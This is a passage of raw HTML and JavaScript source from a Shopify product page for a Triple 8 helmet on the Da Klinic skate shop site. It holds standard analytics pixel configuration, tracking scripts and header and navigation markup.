\"74144\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d22b5691c62682d22357c5bcbea63a2b","type":"APP","apiClientId":3780451,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1029308550","configuration":"{\"account_ID\":\"801726\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/da-klinic-online.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"564953222","configuration":"{\"pixelCode\":\"CV2HGCRC77UD8D25GMRG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"361169030","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2916L559F6\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97091718","configuration":"{\"pixel_id\":\"268138611290837\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Da Klinic Online | Skate Specialists","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"da-klinic-online.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/daklinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":98.1,"currencyCode":"AUD"},"product":{"title":"Triple 8 THE Certified Helmet SS Purple Gloss","vendor":"Triple 8","id":"2093812777022","untranslatedTitle":"Triple 8 THE Certified Helmet SS Purple Gloss","url":"\/products\/triple-8-the-certified-helmet-ss-purple-gloss","type":"HELMETS"},"id":"19215331655742","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"},"sku":"T83624","title":"XSMALL\/SMALL","untranslatedTitle":"XSMALL\/SMALL"},{"price":{"amount":98.1,"currencyCode":"AUD"},"product":{"title":"Triple 8 THE Certified Helmet SS Purple Gloss","vendor":"Triple 8","id":"2093812777022","untranslatedTitle":"Triple 8 THE Certified Helmet SS Purple Gloss","url":"\/products\/triple-8-the-certified-helmet-ss-purple-gloss","type":"HELMETS"},"id":"19215331688510","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"},"sku":"T83625","title":"SMALL\/MEDIUM","untranslatedTitle":"SMALL\/MEDIUM"},{"price":{"amount":98.1,"currencyCode":"AUD"},"product":{"title":"Triple 8 THE Certified Helmet SS Purple Gloss","vendor":"Triple 8","id":"2093812777022","untranslatedTitle":"Triple 8 THE Certified Helmet SS Purple Gloss","url":"\/products\/triple-8-the-certified-helmet-ss-purple-gloss","type":"HELMETS"},"id":"19215331721278","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"},"sku":"T83626","title":"LARGE\/XLARGE","untranslatedTitle":"LARGE\/XLARGE"}],"purchasingCompany":null},},"https://daklinic.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"24584047","storefrontBaseUrl":"https:\/\/daklinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":98.1,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Triple 8 THE Certified Helmet SS Purple Gloss\",\"vendor\":\"Triple 8\",\"id\":\"2093812777022\",\"untranslatedTitle\":\"Triple 8 THE Certified Helmet SS Purple Gloss\",\"url\":\"\/products\/triple-8-the-certified-helmet-ss-purple-gloss\",\"type\":\"HELMETS\"},\"id\":\"19215331655742\",\"image\":{\"src\":\"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438\"},\"sku\":\"T83624\",\"title\":\"XSMALL\/SMALL\",\"untranslatedTitle\":\"XSMALL\/SMALL\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":2093812777022,"gid":"gid:\/\/shopify\/Product\/2093812777022","vendor":"Triple 8","type":"HELMETS","handle":"triple-8-the-certified-helmet-ss-purple-gloss","variants":[{"id":19215331655742,"price":9810,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL","public_title":"XSMALL\/SMALL","sku":"T83624"},{"id":19215331688510,"price":9810,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - SMALL\/MEDIUM","public_title":"SMALL\/MEDIUM","sku":"T83625"},{"id":19215331721278,"price":9810,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - LARGE\/XLARGE","public_title":"LARGE\/XLARGE","sku":"T83626"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2093812777022,"requestId":"a9f0b8fd-ac59-4f71-8f8e-d3359fc916d4-1768384919"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24584047,
      theme_id: 37008670782,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//daklinic.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//daklinic.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//daklinic.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24584047,"isMerchantRequest":null,"themeId":37008670782,"themeCityHash":"14533933041300578189","contentLanguage":"en","currency":"AUD","eventMetadataId":"1ddbdfc9-bb25-43f6-9c50-a749fa727f3a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2093812777022,"requestId":"a9f0b8fd-ac59-4f71-8f8e-d3359fc916d4-1768384919","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":19215331655742,"productId":2093812777022,"productGid":"gid:\/\/shopify\/Product\/2093812777022","name":"Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL","price":"98.10","sku":"T83624","brand":"Triple 8","variant":"XSMALL\/SMALL","category":"HELMETS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":19215331655742,"productId":2093812777022,"productGid":"gid:\/\/shopify\/Product\/2093812777022","name":"Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL","price":"98.10","sku":"T83624","brand":"Triple 8","variant":"XSMALL\/SMALL","category":"HELMETS","nonInteraction":true,"remote":false,"referer":"https:\/\/daklinic.com\/products\/triple-8-the-certified-helmet-ss-purple-gloss"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//daklinic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://daklinic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="24584047"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="37008670782"
  data-theme-name="Fashionopolism"
  data-theme-version="4.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://daklinic.com/api/collect"
></script>
</head>
<body class="gridlock shifter product">
  
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXV594C"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  
  <div id="CartDrawer" class="drawer drawer--right">
  <div class="drawer__header">
    <div class="table-cell">
    <h3>My Cart</h3>
    </div>
    <div class="table-cell">
    <span class="drawer__close js-drawer-close">
        Close
    </span>
    </div>
  </div>
  <div id="CartContainer"></div>
</div>
  <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="shifter-navigation no-fouc" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="search">
    
    
    <form action="/search" method="get">
      <input type="text" name="q" id="q" placeholder="SEARCH" />
    </form>           
  </div>
  <ul id="accordion">
    
    <li><a href="/account">MY ACCOUNT</a></li>
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">STREETWEAR</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">SKATEBOARDS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">ROLLERSKATES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">INLINE SKATES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">SCOOTERS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">ART SUPPLIES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="/pages/location" title="">LOCATION</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">GIFTS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="/collections" title="">BRANDS</a></li>
    
    
      
  </ul>
</nav> 



</div>
  <div class="shifter-page is-moved-by-drawer" id="PageContainer">   
    <div class="page-wrap">
      <div id="shopify-section-header" class="shopify-section"><div class="header-section" id="header-wrapper" data-section-id="header" data-section-type="header-section" >

<div id="top-bar">
  
  <div class="row">
    <div class="desktop-12 tablet-6 mobile-3">
      
    </div>
  </div>
  
</div>
  
<div class="jac-top-bar" style="position: relative; text-transform: uppercase;">
  <div class="jac-quick-links">
    <div class="jac-links-left">
      
      <b>Welcome visitor · You can <a href="/account/login">Login</a> or <a href="/account/register">Register</a></b>
      
    </div>
    <div class="jac-links-right">
      <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <b>
        
        <a href="/account">My Account</a> &nbsp;&nbsp;
        <a href="/apps/swymWishlist/wishlist/index.php?">Wishlist</a> &nbsp;&nbsp;
        <button style="background-color:transparent;padding:0px;margin:0px!important;letter-spacing:0px;font-weight:bold;color:#999999;height:auto;line-height:0px;outline:none;" type="submit" name="checkout">CHECKOUT
        </button> &nbsp;&nbsp;
        <a href="/cart">Cart</a>
      </b>
      </form>
    </div>
  </div> 
</div>

    <header>
      
      
      
      
      <div id="identity" class="row">
        
        <div class="drawer__open js-drawer-open-right" id="jac-mobile-cart" style="float:left;font-size:30px;padding:35px 0px 0px 3px;">
          
          <i class="fa fa-shopping-cart" style="color:#cc0000;cursor:pointer;" aria-hidden="true"></i>
          
        </div>
        
        <div id="logo" class="desktop-8 tablet-3 mobile-3">       
          
<a href="/">
            <img class="jac-logo-image" src="//daklinic.com/cdn/shop/files/LOGO_600x.png?v=1613575997" alt="Da Klinic Online | Skate Specialists" itemprop="logo">        
          </a>
                   
        </div>
        
        <div class="shifter-handle" style="float:right;font-size:30px;padding:35px 5px 0px 0px;">
          <i class="fa fa-bars" style="color:#cc0000!important;" aria-hidden="true"></i>
        </div>
        
        <style>
          #navigation .jac-header-menu-item a[href="#"] {
              cursor: default;
          }
        </style>
        <!---->
        
        
        <div class="jac-search-shop-table">
          <table>
            <tbody>
              <tr>
<!--                 <td style="width:140px;height:38px;background-color:#000000;border: 1px solid #666666;border-right:none;color:#999999;cursor:pointer;">
                  <div class="jac-dropdown">
                        <a href="/">CATEGORY</a>
                    <div class="jac-dropdown-content">
                      <div style="width:100%;height:12px;background-color:transparent;">                           
                      </div>  
                       
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">STREETWEAR</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">SKATEBOARDS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">ROLLERSKATES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">INLINE SKATES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">SCOOTERS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">ART SUPPLIES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="/pages/location">LOCATION</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">GIFTS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="/collections">BRANDS</a>
                      	</div>  
                      
                    </div>
                  </div>
                </td> -->
<!--                 <td style="width:30px;height:38px;background-color:#000000;border: 1px solid #666666;border-left:none;color:#999999;text-align:center;font-size:10px;cursor:pointer;">
                  <i class="fa fa-chevron-down"></i>
                </td> -->
                <td style="width:250px;height:38px;background-color:#000000;border: 1px solid #666666;border-right:none;">
                  <form id="jac-header-search" action="/search" method="get">
                  	<input style="border:none;margin:0px 0px 0px 12px;color:#ffffff!important;-webkit-text-fill-color: lightgray !important;-webkit-box-shadow: 0 0 0 30px black inset!important;" type="text" name="q" placeholder="SEARCH..." />
                  </form>
                </td>
        	    <td style="width:30px;height:38px;background-color:#000000;border: 1px solid #666666;border-left:none;color:#999999;text-align:center;font-size:15px;">   
                  <i style="cursor:pointer;" onclick="document.getElementById('jac-header-search').submit();" class="fa fa-search"></i>                  
                </td>
                <td style="width: 20px;">
                </td>
                <td style="width:38px;height:38px;background-color:#000000;border: 1px solid #666666">
                  <div style="width:100%;height:100%;text-align:center;" class="drawer__open js-drawer-open-right">
                    <img style="width:55%;padding-top:8px;cursor:pointer;" src="//cdn.shopify.com/s/files/1/2458/4047/files/cart-icon.png?15444925287506564924" alt="shopping-cart-icon" />
                  </div>  
                </td>
                <td style="width: 125px;padding-left:10px;">
                  <div style="color:#ffffff;font-weight:bold;font-size:14px;">SHOPPING CART</div>
                  <div style="color:#999999;font-weight:bold;"><span style="color:#999999!important;" class="CartCount">0</span> ITEMS - <span id="jac-header-total-price" style="color:#cc0000">$0.00</span></div>
                </td>
              </tr>
            </tbody>
          </table>
      	</div>                        

        <!--<div class="desktop-4 tablet-3 mobile-3">
          <ul id="cart">            
            
            <li>
                                 
              <a href="/account/login">ACCOUNT  <i class="fa fa-user"></i></a>
              
            </li>
            
            
            <li><select class="currency-picker" name="currencies">
  
  
  <option value="AUD" selected="selected">AUD</option>
  
  
  <option value="INR">INR</option>
  
  
  
  <option value="GBP">GBP</option>
  
  
  
  <option value="CAD">CAD</option>
  
  
  
  <option value="USD">USD</option>
  
  
  
  
  
  <option value="EUR">EUR</option>
  
  
  
  <option value="JPY">JPY</option>
  
  
</select></li>
            
            <li class="cart-overview">
              <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="false">
                <span class="cart-words">My Cart</span>
                &nbsp; <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span class="CartCount">0</span>
              </a> 
            </li>
            <li class="shifter-handle"><i class="fa fa-bars" aria-hidden="true"></i></li>
          </ul>           

          <ul id="social-links">
            <li><a href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-tumblr"></i></a></li>
            <li><a href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram"></i></a></li>
            
          </ul>
        </div>-->
        
         <table class="jac-custom-divider">
          <tbody>
            <tr class="jac-nav-tr">
              <td></td>
            </tr>
          </tbody> 
        </table>
      </div>
            
      
      
    </header> 
  	<style>
  .isStuck{background-color:black!important;opacity:.8;}
  .jac-header-menu-item, .dropdown{border:none!important;}
</style>

<nav style="background-color:transparent;" id="nav" role="navigation">
  
  <div id="navigation" class="row">      
    <ul id="nav" class="desktop-12 mobile-3">
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='STREETWEAR'><a href='#' onclick='return false;' class=''>STREETWEAR</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='SKATEBOARDS'><a href='#' onclick='return false;' class=''>SKATEBOARDS</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='ROLLERSKATES'><a href='#' onclick='return false;' class=''>ROLLERSKATES</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='INLINE SKATES'><a href='#' onclick='return false;' class=''>INLINE SKATES</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='SCOOTERS'><a href='#' onclick='return false;' class=''>SCOOTERS</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='ART SUPPLIES'><a href='#' onclick='return false;' class=''>ART SUPPLIES</a></li>
        
      
      
      
      
      
         
       		<li class="jac-header-menu-item" class='' data-title='LOCATION'><a href="/pages/location" title="">LOCATION</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='GIFTS'><a href='#' onclick='return false;' class=''>GIFTS</a></li>
        
      
      
      
      
      
         
       		<li class="jac-header-menu-item" class='' data-title='BRANDS'><a href="/collections" title="">BRANDS</a></li>
        
      
      
      <li id='' class='jac-header-menu-item' style='float:right;border-top:none!important;width:268px;padding:0px!important;margin-right: 10px;'>
        <a class='jac-social-a' style='padding:0px 8px 0px 15px' href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook" style="font-size:18px;"></i></a>
        <a class='jac-social-a' style='padding:0px 6px 0px 0px' href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter" style="font-size:21px;"></i></a>
        <a class='jac-social-a' style='padding:0px 6px 0px 0px' href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram" style="font-size:18px;"></i></a>
        <a class='jac-social-a' style='padding:0px' href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube" style="font-size:18px;"></i></a>   
        <span style="text-align:right;color:#999999;font-weight:bold;font-size:17px;">
          <a class="phone-link" href="tel:0882120028">(08) 8212 0028</a>
        </span>  
      </li>
    </ul>
    
  </div> 
  
</nav>

<style>
   .jac-social-a{border:none!important;display:inline-block!important;color:#cc0000!important;padding:none!important}
</style>

  
  <div class="row free-shipping text-right">
    <div class="desktop-12">
      <div class="title-notification" title="Exclusions apply. See our shipping terms for more details.">
        Free Delivery on orders over $99<span class="tiny">*</span>
      </div>
    </div>
  </div>
  
<style>
  
  .jac-top-bar{display:inline-block;height:40px;width:100%;background-color:#202020;text-align:center;}
  .jac-nav-second-tr a{color:#ffffff;text-decoration:none;}
  .jac-quick-links{display:inline-block;width: 1400px;height:100%}
  .jac-links-left{width:40%; height:100%;float:left;padding:9px 9px 9px 15px;text-align:left;color:#999999}
  .jac-links-left a{color:#ffffff;text-decoration:none;}
  .jac-links-right{width:40%; height:100%;float:right;padding:9px 15px 9px 9px;text-align:right;}
  .jac-links-right a{color:#999999;text-decoration:none;}
  .jac-nav-tr{border:1px solid #666666; border-right:none; border-left:none;}
  .jac-active-nav{color:#cc0000;}
  .jac-search-shop-table{height: 38px;float:right;margin:33px;font-weight:bold;white-space:nowrap;}
  .jac-custom-divider{margin-bottom:1px;width:98%;margin-left:13px;color:#ffffff;text-align:left;font-weight:bold;font-size:16px;}
  #index-social{padding-bottom:50px;}
/*   .jac-inactive-nav{color:#ffffff} */
  @media screen and (min-width: 1680px){.jac-quick-links{width: 1400px;}}
  @media screen and (min-width: 1220px) and (max-width: 1680px){.jac-quick-links{width: 1200px;}}
  @media screen and (min-width: 980px) and (max-width: 1220px){.jac-quick-links{width: 960px;}}
  @media screen and (min-width: 740px) and (max-width: 980px){.jac-quick-links{width: 720px;}}
  @media screen and (min-width: 500px) and (max-width: 740px){.jac-quick-links{width: 480px;}}
  @media screen and (max-width: 980px){
    header{box-shadow:-1px 1px 1px 1px #505154;}
    .jac-search-shop-table{display:none;}
    .jac-custom-divider{display:none;}
    .jac-top-bar{display:none;}
    #header-wrapper{background-size: 200% 100%;}
    #identity{text-align:center;}
    #logo{
      display:inline-block;
      padding:15px 20px 20px 20px;
      float:none;
      width:75%;
    }
    .jac-logo-image{max-width:210px!important;padding-top:5px;}
  }
  @media screen and (min-width: 980px){
    #logo{max-width:300px;}
    #jac-mobile-cart{display:none;}
    #header-wrapper{ height:220px;background-size: 100% 100%;}
  }
  @media screen and (min-width: 660px) and (max-width: 980px){
	#header-wrapper{background-size: 170% 100%;}
  } 
  @media screen and (max-width: 660px){
	#header-wrapper{background-size: 200% 100%;}
  }  
  @media screen and (min-width: 768px){
    #swym-tabs-nav{top:-70px!important;right:50px!important;}
